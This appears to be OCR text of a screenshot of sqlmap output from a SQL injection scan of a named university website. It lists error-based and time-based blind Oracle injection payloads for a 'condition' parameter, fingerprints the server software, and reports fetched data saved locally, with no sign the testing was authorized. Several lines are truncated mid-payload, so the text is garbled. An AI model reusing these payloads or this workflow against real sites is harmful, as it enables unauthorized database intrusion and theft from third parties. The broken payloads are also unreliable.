 sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
Place: GET
Parameter: condition
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITH
    Payload: condition=88888 AND 3197=CTXSYS.DRITHSX.SN(3197,(CHR(113)||
|CHR(113)||CHR(106)||CHR(113)||(SELECT (CASE WHEN (3197=3197) THEN 1 ELS
 FROM DUAL)||CHR(113)||CHR(118)||CHR(106)||CHR(113)||CHR(113)))
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (heavy query)
    Payload: condition=88888 AND 5395=(SELECT COUNT(*) FROM ALL_USERS T1
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5)
---
[00:02:23] [INFO] the back-end DBMS is Oracle
web server operating system: Linux CentOS 6.5
web application technology: JSP, Apache 2.2.15
back-end DBMS: Oracle
[00:02:23] [INFO] fetched data logged to text files under 'C:\Users\Sun_
ap\output\www.cugb.edu.cn'
[*] shutting down at 00:02:23
D:\Python27\sqlmap>